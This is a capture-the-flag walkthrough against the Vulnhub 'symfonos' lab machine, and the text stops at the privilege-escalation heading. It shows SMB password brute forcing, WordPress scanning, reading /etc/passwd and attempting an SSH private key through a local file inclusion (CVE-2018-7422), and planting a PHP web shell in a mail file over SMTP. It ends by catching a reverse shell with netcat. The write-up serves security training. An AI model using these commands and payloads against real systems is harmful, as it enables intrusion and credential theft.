This is another CTF machine on Vulnhub named as “symfonos” . Tt is a boot to root challenge where you have to find flags to finish the task assigned by the author.
You can download it from here:
https://www.vulnhub.com/entry/symfonos-1,322/
IP Address Discovery
We may use netdiscover which is built-in tool of Kali to identify IP address of the target machine:
─(kali㉿kali)-[~/Desktop/Vulnhub/symfonos]
└─$ sudo netdiscover -i eth1 -r 192.168.56.0/24
Currently scanning: 192.168.56.0/24 | Screen View: Unique Hosts
3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 180
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.56.1 0a:00:27:00:00:14 1 60 Unknown vendor
192.168.56.100 08:00:27:aa:45:9d 1 60 PCS Systemtechnik GmbH
192.168.56.254 08:00:27:31:a0:d5 1 60 PCS Systemtechnik GmbH
The IP address of the target machine is 192.168.56.254.
NMAP Scanning
We go further to identify open ports and services running on the target machine. The utility will be always NMAP as follows:
┌──(kali㉿kali)-[~/Desktop/Vulnhub/symfonos]
└─$ sudo nmap -sS -sV -sC -p- 192.168.56.254 -oN nmap_full_scan
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-08-29 22:39 EDT
Nmap scan report for 192.168.56.254
Host is up (0.00018s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 ab:5b:45:a7:05:47:a5:04:45:ca:6f:18:bd:18:03:c2 (RSA)
| 256 a0:5f:40:0a:0a:1f:68:35:3e:f4:54:07:61:9f:c6:4a (ECDSA)
|_ 256 bc:31:f5:40:bc:08:58:4b:fb:66:17:ff:84:12:ac:1d (ED25519)
25/tcp open smtp Postfix smtpd
| ssl-cert: Subject: commonName=symfonos
| Subject Alternative Name: DNS:symfonos
| Not valid before: 2019-06-29T00:29:42
|_Not valid after: 2029-06-26T00:29:42
|_ssl-date: TLS randomness does not represent time
|_smtp-commands: symfonos.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.5.16-Debian (workgroup: WORKGROUP)
MAC Address: 08:00:27:31:A0:D5 (Oracle VirtualBox virtual NIC)
Service Info: Hosts: symfonos.localdomain, SYMFONOS; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 9h39m59s, deviation: 2h53m12s, median: 7h59m58s
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.5.16-Debian)
| Computer name: symfonos
| NetBIOS computer name: SYMFONOS\x00
| Domain name: \x00
| FQDN: symfonos
|_ System time: 2025-08-30T05:40:07-05:00
|_nbstat: NetBIOS name: SYMFONOS, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-time:
| date: 2025-08-30T10:40:06
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
Open ports and services on them are as follows:
-
Port 22: SSH
-
Port 25: SMTP
-
Port 80: HTTP
-
Port 139/445: Samba
Enumeration
Samba
If file sharing service is running on the target machine, the service should be enumerated first. This case we may enumerate Samba service:
─$ smbclient -L 192.168.56.254
Password for [WORKGROUP\kali]:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
helios Disk Helios personal share
anonymous Disk
IPC$ IPC IPC Service (Samba 4.5.16-Debian)
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP SYMFONOS
Besides default shares, two shares are discovered by smbclient: helios, anonymous. Let's use smblcient to gather infrom these two shares:
┌──(kali㉿kali)-[~/Desktop/Vulnhub/symfonos]
└─$ smbclient //192.168.56.254/anonymous
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Jun 28 21:14:49 2019
.. D 0 Fri Jun 28 21:12:15 2019
attention.txt N 154 Fri Jun 28 21:14:49 2019
19994224 blocks of size 1024. 17305692 blocks available
smb: \> get attention.txt
getting file \attention.txt of size 154 as attention.txt (11.6 KiloBytes/sec) (average 11.6 KiloBytes/sec)
smb: \> put test.txt
NT_STATUS_ACCESS_DENIED opening remote file \test.txt
smb: \> cd /var
cd \var\: NT_STATUS_OBJECT_NAME_NOT_FOUND
smb: \> exit
Main findings for the share: anonymous:
-
attention.txt
-
We can not navigate across different locations
-
We can not upload file to the target machine.
┌──(kali㉿kali)-[~/Desktop/Vulnhub/symfonos] └─$ smbclient //192.168.56.254/helios Password for [WORKGROUP\kali]: tree connect failed: NT_STATUS_ACCESS_DENIEDAnother share: helios may require authentication. Then we may use another important utility to gather more information about samba service: enum4linux:
─(kali㉿kali [+] Enumerating users using SID S-1-22-1 and logon username '', password '' S-1-22-1-1000 Unix User\helios (Local User) )-[~/Desktop/Vulnhub/symfonos] └─$ enum4linux 192.168.56.254 ~Username of the machine has been found: helios
Let's have a look at the downloaded file attention.txt:
┌──(kali㉿kali)-[~/Desktop/Vulnhub/symfonos] └─$ cat attention.txt Can users please stop using passwords like 'epidioko', 'qwerty' and 'baseball'! Next person I find using one of these passwords will be fired! ┌──(kali㉿kali)-[~/Desktop/Vulnhub/symfonos] └─$ cat attention.txt Can users please stop using passwords like 'epidioko', 'qwerty' and 'baseball'! Next person I find using one of these passwords will be fired! -Zeus -ZeusFrom the above file, we can guess users are possiblly using those three weak passwords. Of course we may manuall use those passwords manually, alternatively we can generate password disctionary and launch hydra to crack it, this is what are going to be done:
┌──(kali㉿kali)-[~/Desktop/Vulnhub/symfonos] └─$ hydra -l helios -P passwords.txt smb://192.168.56.254/helios Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-29 23:02:16 [INFO] Reduced number of tasks to 1 (smb does not like parallel connections) [DATA] max 1 task per 1 server, overall 1 task, 3 login tries (l:1/p:3), ~3 tries per task [DATA] attacking smb://192.168.56.254:445/helios 1 of 1 target completed, 0 valid password foundUnfortunately, hydra fails to crack password. Very often hydra will have some issues with samba. Instead we may use medusa for the same purpose:
─(kali㉿kali)-[~/Desktop/Vulnhub/symfonos] └─$ medusa -h 192.168.56.254 -u helios -P passwords.txt -M smbnt Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net> ACCOUNT CHECK: [smbnt] Host: 192.168.56.254 (1 of 1, 0 complete) User: helios (1 of 1, 0 complete) Password: epidioko (1 of 3 complete) ACCOUNT CHECK: [smbnt] Host: 192.168.56.254 (1 of 1, 0 complete) User: helios (1 of 1, 0 complete) Password: qwerty (2 of 3 complete) ACCOUNT FOUND: [smbnt] Host: 192.168.56.254 User: helios Password: qwerty [SUCCESS (ADMIN$ - Share Unavailable)]Password can be found this time. Then we can access the share which requires authentication:
┌──(kali㉿kali)-[~/Desktop/Vulnhub/symfonos] └─$ smbclient //192.168.56.254/helios -U helios Password for [WORKGROUP\helios]: Try "help" to get a list of possible commands. smb: \> ls . D 0 Fri Jun 28 20:32:05 2019 .. D 0 Fri Jun 28 20:37:04 2019 research.txt A 432 Fri Jun 28 20:32:05 2019 todo.txt A 52 Fri Jun 28 20:32:05 2019Download both files to Kali, one of which contains a hidden directory:
┌──(kali㉿kali)-[~/Desktop/Vulnhub/symfonos] └─$ cat todo.txt 1. Binge watch Dexter 2. Dance 3. Work on /h3l105HTTP
Of course, we should directly access the discovered directory with the browser. It seems the site is not loaded completely. Let's fix this by looking at its source code. Then we may know symfonos.local should be appended to /etc/hosts in order to load the site completely.
┌──(kali㉿kali)-[~/Desktop/Vulnhub/symfonos] └─$ echo '192.168.56.254 symfonos.local' | sudo tee -a /etc/hosts [sudo] password for kali: 192.168.56.254 symfonos.localRefresh the site we can get it loaded completely this time.

The site is WordPress. We can also download the image on the home page, but nothing hidden in the image.
┌──(kali㉿kali)-[~/Desktop/Vulnhub/symfonos] └─$ wpscan --url http://192.168.56.254/h3l105/ -e u,p _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.8.25 Sponsored by Automattic - https://automattic.com/ @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart _______________________________________________________________ [i] It seems like you have not updated the database for some time. [?] Do you want to update now? [Y]es [N]o, default: [N] [+] URL: http://192.168.56.254/h3l105/ [192.168.56.254] [+] Started: Fri Aug 29 23:12:14 2025 Interesting Finding(s): [+] Headers | Interesting Entry: Server: Apache/2.4.25 (Debian) | Found By: Headers (Passive Detection) | Confidence: 100% [+] XML-RPC seems to be enabled: http://192.168.56.254/h3l105/xmlrpc.php | Found By: Direct Access (Aggressive Detection) | Confidence: 100% | References: | - http://codex.wordpress.org/XML-RPC_Pingback_API | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/ | - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/ [+] WordPress readme found: http://192.168.56.254/h3l105/readme.html | Found By: Direct Access (Aggressive Detection) | Confidence: 100% [+] Upload directory has listing enabled: http://192.168.56.254/h3l105/wp-content/uploads/ | Found By: Direct Access (Aggressive Detection) | Confidence: 100% [+] The external WP-Cron seems to be enabled: http://192.168.56.254/h3l105/wp-cron.php | Found By: Direct Access (Aggressive Detection) | Confidence: 60% | References: | - https://www.iplocation.net/defend-wordpress-from-ddos | - https://github.com/wpscanteam/wpscan/issues/1299 [+] WordPress version 5.2.2 identified (Insecure, released on 2019-06-18). | Found By: Emoji Settings (Passive Detection) | - http://192.168.56.254/h3l105/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2' | Confirmed By: Meta Generator (Passive Detection) | - http://192.168.56.254/h3l105/, Match: 'WordPress 5.2.2' [i] The main theme could not be detected. [+] Enumerating Most Popular Plugins (via Passive Methods) [i] No plugins Found. [+] Enumerating Users (via Passive and Aggressive Methods) Brute Forcing Author IDs - Time: 00:00:00 <================================================> (10 / 10) 100.00% Time: 00:00:00 [i] User(s) Identified: [+] admin | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection) [!] No WPScan API Token given, as a result vulnerability data has not been output. [!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/registerThe user for WordPress has identified as admin. Then I use the same utility to brute force its password:
──(kali㉿kali)-[~/Desktop/Vulnhub/symfonos] └─$ wpscan --url http://192.168.56.254/h3l105/ -U admin -P /usr/share/wordlists/rockyou.txtThen we use wpscan with different options to perform plugin scanning comprehensively.
┌──(kali㉿kali)-[~/Desktop/Vulnhub/symfonos] └─$ wpscan --url http://192.168.56.254/h3l105/ --plugins-detection mixed _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.8.25 Sponsored by Automattic - https://automattic.com/ @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart _______________________________________________________________ [i] It seems like you have not updated the database for some time. [?] Do you want to update now? [Y]es [N]o, default: [N] [+] URL: http://192.168.56.254/h3l105/ [192.168.56.254] [+] Started: Fri Aug 29 23:29:04 2025 Interesting Finding(s): [+] Headers | Interesting Entry: Server: Apache/2.4.25 (Debian) | Found By: Headers (Passive Detection) | Confidence: 100% [+] XML-RPC seems to be enabled: http://192.168.56.254/h3l105/xmlrpc.php | Found By: Direct Access (Aggressive Detection) | Confidence: 100% | References: | - http://codex.wordpress.org/XML-RPC_Pingback_API | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/ | - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/ [+] WordPress readme found: http://192.168.56.254/h3l105/readme.html | Found By: Direct Access (Aggressive Detection) | Confidence: 100% [+] Upload directory has listing enabled: http://192.168.56.254/h3l105/wp-content/uploads/ | Found By: Direct Access (Aggressive Detection) | Confidence: 100% [+] The external WP-Cron seems to be enabled: http://192.168.56.254/h3l105/wp-cron.php | Found By: Direct Access (Aggressive Detection) | Confidence: 60% | References: | - https://www.iplocation.net/defend-wordpress-from-ddos | - https://github.com/wpscanteam/wpscan/issues/1299 [+] WordPress version 5.2.2 identified (Insecure, released on 2019-06-18). | Found By: Emoji Settings (Passive Detection) | - http://192.168.56.254/h3l105/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2' | Confirmed By: Meta Generator (Passive Detection) | - http://192.168.56.254/h3l105/, Match: 'WordPress 5.2.2' [i] The main theme could not be detected. [+] Enumerating All Plugins (via Passive and Aggressive Methods) Checking Known Locations - Time: 00:01:41 <========================================> (105595 / 105595) 100.00% Time: 00:01:41 [+] Checking Plugin Versions (via Passive and Aggressive Methods) [i] Plugin(s) Identified: [+] akismet | Location: http://192.168.56.254/h3l105/wp-content/plugins/akismet/ | Last Updated: 2024-03-21T00:55:00.000Z | Readme: http://192.168.56.254/h3l105/wp-content/plugins/akismet/readme.txt | [!] The version is out of date, the latest version is 5.3.2 | | Found By: Known Locations (Aggressive Detection) | - http://192.168.56.254/h3l105/wp-content/plugins/akismet/, status: 200 | | Version: 4.1.2 (100% confidence) | Found By: Readme - Stable Tag (Aggressive Detection) | - http://192.168.56.254/h3l105/wp-content/plugins/akismet/readme.txt | Confirmed By: Readme - ChangeLog Section (Aggressive Detection) | - http://192.168.56.254/h3l105/wp-content/plugins/akismet/readme.txt [+] mail-masta | Location: http://192.168.56.254/h3l105/wp-content/plugins/mail-masta/ | Latest Version: 1.0 (up to date) | Last Updated: 2014-09-19T07:52:00.000Z | Readme: http://192.168.56.254/h3l105/wp-content/plugins/mail-masta/readme.txt | [!] Directory listing is enabled | | Found By: Known Locations (Aggressive Detection) | - http://192.168.56.254/h3l105/wp-content/plugins/mail-masta/, status: 200 | | Version: 1.0 (80% confidence) | Found By: Readme - Stable Tag (Aggressive Detection) | - http://192.168.56.254/h3l105/wp-content/plugins/mail-masta/readme.txt [+] site-editor | Location: http://192.168.56.254/h3l105/wp-content/plugins/site-editor/ | Latest Version: 1.1.1 (up to date) | Last Updated: 2017-05-02T23:34:00.000Z | Readme: http://192.168.56.254/h3l105/wp-content/plugins/site-editor/readme.txt | | Found By: Known Locations (Aggressive Detection) | - http://192.168.56.254/h3l105/wp-content/plugins/site-editor/, status: 200 | | Version: 1.1.1 (80% confidence) | Found By: Readme - Stable Tag (Aggressive Detection) | - http://192.168.56.254/h3l105/wp-content/plugins/site-editor/readme.txt [+] Enumerating Config Backups (via Passive and Aggressive Methods) Checking Config Backups - Time: 00:00:00 <===============================================> (137 / 137) 100.00% Time: 00:00:00 [i] No Config Backups Found.We successfully find two plugins and their versions: site-editor and mail-masta. We then use searchsploit to see whether they are vulnerable or not:
┌──(kali㉿kali)-[~/Desktop/Vulnhub/symfonos] └─$ searchsploit site editor 1.1.1 -------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path -------------------------------------------------------------------------------------------- --------------------------------- Drupal Module CKEditor < 4.1WYSIWYG (Drupal 6.x/7.x) - Persistent Cross-Site Scripting | php/webapps/25493.txt WordPress Plugin Site Editor 1.1.1 - Local File Inclusion | php/webapps/44340.txt┌──(kali㉿kali)-[~/Desktop/Vulnhub/symfonos] └─$ searchsploit -m php/webapps/44340.txt Exploit: WordPress Plugin Site Editor 1.1.1 - Local File Inclusion URL: https://www.exploit-db.com/exploits/44340 Path: /usr/share/exploitdb/exploits/php/webapps/44340.txt Codes: CVE-2018-7422 Verified: True File Type: Unicode text, UTF-8 text Copied to: /home/kali/Desktop/Vulnhub/symfonos/44340.txt ┌──(kali㉿kali)-[~/Desktop/Vulnhub/symfonos] └─$ cat 44340.txt Product: Site Editor Wordpress Plugin - https://wordpress.org/plugins/site-editor/ Vendor: Site Editor Tested version: 1.1.1 CVE ID: CVE-2018-7422 ** CVE description ** A Local File Inclusion vulnerability in the Site Editor plugin through 1.1.1 for WordPress allows remote attackers to retrieve arbitrary files via the ajax_path parameter to editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php. ** Technical details ** In site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php:5, the value of the ajax_path parameter is used for including a file with PHP’s require_once(). This parameter can be controlled by an attacker and is not properly sanitized. Vulnerable code: if( isset( $_REQUEST['ajax_path'] ) && is_file( $_REQUEST['ajax_path'] ) && file_exists( $_REQUEST['ajax_path'] ) ){ require_once $_REQUEST['ajax_path']; } https://plugins.trac.wordpress.org/browser/site-editor/trunk/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?rev=1640500#L5 By providing a specially crafted path to the vulnerable parameter, a remote attacker can retrieve the contents of sensitive files on the local system. ** Proof of Concept ** http://<host>/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwdIt turns out this version of site-editor is vulnerable to LFI.
Exploitation
Next we may exploit the discovered LFI.
┌──(kali㉿kali)-[~/Desktop/Vulnhub/symfonos] └─$ curl http://192.168.56.254/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false Debian-exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin helios:x:1000:1000:,,,:/home/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false postfix:x:109:115::/var/spool/postfix:/bin/false {"success":true,"data":{"output":[]}}However, we attemp to access some sorts of normal places like /var/log/auth.log, /var/log/apache2/access.log, /home/helios/.ssh/id_rsa, nothing is returned:
──(kali㉿kali)-[~/Desktop/Vulnhub/symfonos] └─$ curl http://192.168.56.254/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/home/helios/.ssh/id_rsa {"success":false,"message":"Error: didn't load shortcodes pattern file"} ┌──(kali㉿kali)-[~/Desktop/Vulnhub/symfonos] └─$ curl http://192.168.56.254/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/var/log/auth.log ┌──(kali㉿kali)-[~/Desktop/Vulnhub/symfonos] └─$ curl http://192.168.56.254/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/var/log/apache2/access.log {"success":false,"message":"Error: didn't load shortcodes pattern file"}Hold on, do you remember, the NMAP has detected mail service on the target machine. We should try to access mail file:
─(kali㉿kali)-[~/Desktop/Vulnhub/symfonos] └─$ curl http://192.168.56.254/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/var/mail/helios From root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path: <root@symfonos.localdomain> X-Original-To: root Delivered-To: root@symfonos.localdomain Received: by symfonos.localdomain (Postfix, from userid 0) id 3DABA40B64; Fri, 28 Jun 2019 21:08:54 -0500 (CDT) From: root@symfonos.localdomain (Cron Daemon) To: root@symfonos.localdomain Subject: Cron <root@symfonos> dhclient -nw MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit X-Cron-Env: <SHELL=/bin/sh> X-Cron-Env: <HOME=/root> X-Cron-Env: <PATH=/usr/bin:/bin> X-Cron-Env: <LOGNAME=root> Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain> Date: Fri, 28 Jun 2019 21:08:54 -0500 (CDT) /bin/sh: 1: dhclient: not found From MAILER-DAEMON Sat Aug 30 05:29:19 2025 Return-Path: <> X-Original-To: helios@symfonos.localdomain Delivered-To: helios@symfonos.localdomain Received: by symfonos.localdomain (Postfix) id 4D3C940B81; Sat, 30 Aug 2025 05:29:19 -0500 (CDT) Date: Sat, 30 Aug 2025 05:29:19 -0500 (CDT) From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System) Subject: Undelivered Mail Returned to Sender To: helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-Version: 1.0 Content-Type: multipart/report; report-type=delivery-status; boundary="2EE7C40AB0.1756549759/symfonos.localdomain" Content-Transfer-Encoding: 8bit Message-Id: <20250830102919.4D3C940B81@symfonos.localdomain> This is a MIME-encapsulated message. --2EE7C40AB0.1756549759/symfonos.localdomain Content-Description: Notification Content-Type: text/plain; charset=utf-8 Content-Transfer-Encoding: 8bit This is the mail system at host symfonos.localdomain. I'm sorry to have to inform you that your message could not be delivered to one or more recipients. It's attached below. For further assistance, please send mail to postmaster. If you do so, please include this problem report. You can delete your own text from the attached returned message. The mail system <helios@blah.com>: Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1756549759/symfonos.localdomain Content-Description: Delivery report Content-Type: message/delivery-status Reporting-MTA: dns; symfonos.localdomain X-Postfix-Queue-ID: 2EE7C40AB0 X-Postfix-Sender: rfc822; helios@symfonos.localdomain Arrival-Date: Fri, 28 Jun 2019 19:46:02 -0500 (CDT) Final-Recipient: rfc822; helios@blah.com Original-Recipient: rfc822;helios@blah.com Action: failed Status: 4.4.3 Diagnostic-Code: X-Postfix; Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1756549759/symfonos.localdomain Content-Description: Undelivered Message Content-Type: message/rfc822 Content-Transfer-Encoding: 8bit Return-Path: <helios@symfonos.localdomain> Received: by symfonos.localdomain (Postfix, from userid 1000) id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT) To: helios@blah.com Subject: New WordPress Site X-PHP-Originating-Script: 1000:class-phpmailer.php Date: Sat, 29 Jun 2019 00:46:02 +0000 From: WordPress <wordpress@192.168.201.134> Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134> X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer) MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Your new WordPress site has been successfully set up at: http://192.168.201.134/h3l105 You can log in to the administrator account with the following information: Username: admin Password: The password you chose during installation. Log in here: http://192.168.201.134/h3l105/wp-login.php We hope you enjoy your new site. Thanks! --The WordPress Team https://wordpress.org/ --2EE7C40AB0.1756549759/symfonos.localdomain-- {"success":true,"data":{"output":[]}}Our goal next is to poison the mail file. The question is how. We can use telnet to connect to the machine on port 25 and put web shell :
└─$ telnet 192.168.56.254 25 Trying 192.168.56.254... Connected to 192.168.56.254. Escape character is '^]'. 220 symfonos.localdomain ESMTP Postfix (Debian/GNU) MAIL FROM: jason 250 2.1.0 Ok RCPT TO: bob 550 5.1.1 <bob>: Recipient address rejected: User unknown in local recipient table RCPT TO: helios 250 2.1.5 Ok DATA 354 End data with <CR><LF>.<CR><LF> <?php system($_GET['cmd']); ?> QUIT QUIT . 250 2.0.0 Ok: queued as ABA90408A2 QUIT 221 2.0.0 Byehttp://192.168.56.254/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/var/mail/helios&cmd=which%20nc┌──(kali㉿kali)-[~/Desktop/Vulnhub/symfonos] └─$ sudo nc -nlvp 5555 [sudo] password for kali: listening on [any] 5555 ... connect to [192.168.56.102] from (UNKNOWN) [192.168.56.254] 57836 which python /usr/bin/python python -c 'import pty;pty.spawn("/bin/bash")' <ite-editor/editor/extensions/pagebuilder/includes$ cd /home cd /home helios@symfonos:/home$ ls -alh ls -alh total 12K drwxr-xr-x 3 root root 4.0K Jun 28 2019 . drwxr-xr-x 22 root root 4.0K Jun 28 2019 .. drwxr-xr-x 3 helios helios 4.0K Jun 28 2019 heliosPrivilege Escalation
